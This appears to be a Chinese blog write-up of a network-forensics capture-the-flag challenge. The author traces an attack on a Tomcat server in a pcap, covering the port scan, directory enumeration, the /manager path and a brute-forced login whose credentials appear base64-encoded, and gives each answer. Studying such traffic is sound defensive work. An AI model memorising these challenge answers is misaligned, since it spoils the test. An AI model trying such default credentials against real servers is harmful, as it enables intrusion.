网络取证-Tomcat-简单-CSDN博客

| 阿里云国内75折 回扣 微信号:monov8 |

| 阿里云国际,腾讯云国际,低至75折。AWS 93折 免费开户实名账号 代冲值 优惠多多 微信号:monov8 飞机:@monov6 |

题干

我们的 SOC 团队在公司内部网的一台 Web 服务器上检测到可疑活动。为了更深入地了解情况团队捕获了网络流量进行分析。此 pcap 文件可能包含一系列恶意活动这些活动已导致 Apache Tomcat Web 服务器遭到破坏。我们需要进一步调查这一事件。



鉴于在 Web 服务器上检测到的可疑活动pcap数据包显示服务存在跨端口请求这表明存在潜在的扫描行为。您能否确定在我们的服务器上发起这些请求的源 IP 地址

使用wireshark工具直接打开下载好的pcap数据包然后根据端口大小进行排序我们发现14.0.0.120 对 10.0.0.112 设备从23端口开始进行递归探测

所以此题的答案为14.0.0.120



根据与攻击者关联的已识别 IP 地址您能否确定攻击者活动起源于哪个城市

因为这个题目是歪果仁出的所以不建议使用国内的ip地址查询使用国外的否则答案就是错的



Pcap数据包中的端口中的哪一个提供对 Web 服务器管理面板的访问

很显然真相只有一个那就是8080





攻击者在我们的服务器上发现开放端口后似乎试图枚举我们 Web 服务器上的目录和文件。您可以从分析中识别出攻击者使用的工具是什么吗

竟然是枚举目录那我们直接找404

随便选一个进行http追踪

特征已经很明显了虽然不知道这个工具是啥但是确定就是他了





在他们枚举 Web 服务器上的目录之后攻击者发出了大量请求试图识别管理界面。攻击者发现了与管理面板关联的哪个特定目录

这道题其实承上启下人家问的是与管理面板关联的目录所以我们不能光看200请求码还需要看有登录标识的

很显然是manager



访问管理面板后攻击者试图暴力破解登录凭据。从数据中您能否识别出攻击者成功用于授权的正确用户名和密码组合

直接找到最后一个401的下一个数据包就行

追踪流



YWRtaW46dG9tY2F0

使用葵爷进行base64解码

